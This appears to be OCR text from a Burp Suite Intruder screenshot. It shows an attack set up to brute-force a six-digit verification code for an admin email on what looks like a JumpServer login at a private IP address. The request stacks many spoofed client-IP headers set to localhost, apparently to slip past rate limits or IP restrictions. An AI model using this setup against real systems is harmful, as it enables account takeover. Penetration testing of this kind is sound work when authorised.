 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.1.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Decoder Collaborator Sequencer Comparer Logger Organizer Extensions Learn APIKit TsojanScan Upload Scanner Search Settings
captcha-killer-modified
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.20.141 Update Host header to match target
Add §
Clear §
Auto §
Refresh
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: SESSION_COOKIE_NAME_PREFIX=jms_; jms_csrftoken= jms_public_key=
jms_sessionid=
14 x-forwarded-for: localhost
15 x-originating-ip: localhost
16 x-remote-ip: localhost
17 x-remote-addr: localhost
18 x-real-ip: localhost
19 x-forwarded: localhost
20 x-cluster-client-ip: localhost
21 forwarded-for: localhost
22 forwarded: localhost
23 true-client-ip: localhost
24 client-ip: localhost
25 ali-cdn-real-ip: localhost
26 cdn-src-ip: localhost
27 cdn-real-ip: localhost
28 cf-connecting-ip: localhost
29 wl-proxy-client-ip: localhost
30 Connection: close
31
32 csrfmiddlewaretoken= &form_type=email&email=admin%40mycomany.com&sms=&code=§123456§
Search 1 highlight Clear
1 payload position Length: 1842
Event log (2) All issues (1) Memory: 171.7MB